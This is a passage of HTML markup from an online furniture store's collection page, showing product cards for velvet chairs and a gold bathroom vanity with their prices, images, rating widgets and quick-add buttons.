                    id="ModalClose-6732202180693"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6732202180693" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_1.jpg?v=1724218159&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nouvelle Performance Velvet Dining Chair Set of 2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9454785331497-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-4681-GLD-BLU_2.jpg?v=1724218159&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lp-nouvelle-performance-velvet-dining-chair-set-of-2"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454785331497"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454785331497 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454785331497"
              >
                Nouvelle Performance Velvet Dining Chair Set of 2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454785331497"
            
          >
            <a
              href="/products/lp-nouvelle-performance-velvet-dining-chair-set-of-2"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454785331497"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454785331497 Badge-template--24961365508393__main-collection-product-grid-9454785331497"
            >
              Nouvelle Performance Velvet Dining Chair Set of 2
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454785331497" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$401.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$401.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454785331497">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454785331497-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454785331497-submit title-template--24961365508393__main-collection-product-grid-9454785331497"
                  data-product-url="/products/lp-nouvelle-performance-velvet-dining-chair-set-of-2"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454785331497" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Nouvelle Performance Velvet Dining Chair Set of 2"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454785331497"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454785331497" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Regent Tufted Performance Velvet Office Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9454875345193-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-4571-GLD-DUS_2_917e6442-c134-44b7-84fa-e57a0d1b7e92.jpg?v=1724305301&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lp-regent-tufted-performance-velvet-office-chair"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454875345193"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454875345193 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454875345193"
              >
                Regent Tufted Performance Velvet Office Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454875345193"
            
          >
            <a
              href="/products/lp-regent-tufted-performance-velvet-office-chair"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454875345193"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454875345193 Badge-template--24961365508393__main-collection-product-grid-9454875345193"
            >
              Regent Tufted Performance Velvet Office Chair
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454875345193" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">()</span>
                <span class="visually-hidden">
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$360.22</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$360.22</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454875345193">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454875345193-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454875345193-submit title-template--24961365508393__main-collection-product-grid-9454875345193"
                  data-product-url="/products/lp-regent-tufted-performance-velvet-office-chair"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454875345193" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Regent Tufted Performance Velvet Office Chair"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454875345193"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454875345193" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/eei-3995-gld-whi_10_2.jpg?v=1600968199&width=165 165w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_10_2.jpg?v=1600968199&width=360 360w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_10_2.jpg?v=1600968199&width=533 533w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_10_2.jpg?v=1600968199&width=720 720w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_10_2.jpg?v=1600968199 730w
                "
                src="//emfurn.com/cdn/shop/products/eei-3995-gld-whi_10_2.jpg?v=1600968199&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Scarlet 26&quot; Gold Stainless Steel Bathroom Vanity"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="730"
                height="730"
                id='quick-add-template--24961365508393__main-collection-product-grid4776837513301-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/eei-3995-gld-whi_1_2.jpg?v=1600968199&width=165 165w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_1_2.jpg?v=1600968199&width=360 360w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_1_2.jpg?v=1600968199&width=533 533w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_1_2.jpg?v=1600968199&width=720 720w,//emfurn.com/cdn/shop/products/eei-3995-gld-whi_1_2.jpg?v=1600968199 730w
                  "
                  src="//emfurn.com/cdn/shop/products/eei-3995-gld-whi_1_2.jpg?v=1600968199&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="730"
                  height="730"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/scarlet-26-gold-stainless-steel-bathroom-vanity"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-4776837513301"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-4776837513301 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-4776837513301"
              >
                Scarlet 26&quot; Gold Stainless Steel Bathroom Vanity
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-4776837513301"
            
          >
            <a
              href="/products/scarlet-26-gold-stainless-steel-bathroom-vanity"
              id="CardLink-template--24961365508393__main-collection-product-grid-4776837513301"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-4776837513301 Badge-template--24961365508393__main-collection-product-grid-4776837513301"
            >
              Scarlet 26&quot; Gold Stainless Steel Bathroom Vanity
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="4776837513301" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,165.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,165.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid4776837513301'><form method="post" action="/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid4776837513301" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid4776837513301-variant-id'
                    type="hidden"
                    name="id"
                    value="32770091647061"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid4776837513301-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid4776837513301-submit title-template--24961365508393__main-collection-product-grid-4776837513301"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4776837513301" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=165 165w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=360 360w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=533 533w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=720 720w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=940 940w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536 1600w
                "
                src="//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_9.jpg?v=1647306536&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Xia Tufted Performance Velvet Office Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid6732130549845-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=165 165w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=360 360w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=533 533w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=720 720w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=940 940w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544 1600w
                  "
                  src="//emfurn.com/cdn/shop/products/EEI-4571-GLD-DUS_1.jpg?v=1647306544&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/xia-tufted-performance-velvet-office-chair"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6732130549845"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6732130549845 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-6732130549845"
              >
                Xia Tufted Performance Velvet Office Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-6732130549845"
            
          >
            <a
              href="/products/xia-tufted-performance-velvet-office-chair"
              id="CardLink-template--24961365508393__main-collection-product-grid-6732130549845"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-6732130549845 Badge-template--24961365508393__main-collection-product-grid-6732130549845"
            >
              Xia Tufted Performance Velvet Office Chair
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="6732130549845" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$340.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$340.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6732130549845">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid6732130549845-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid6732130549845-submit title-template--24961365508393__main-collection-product-grid-6732130549845"
                  data-product-url="/products/xia-tufted-performance-velvet-office-chair"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6732130549845" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Xia Tufted Performance Velvet Office Chair"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6732130549845"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6732130549845" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
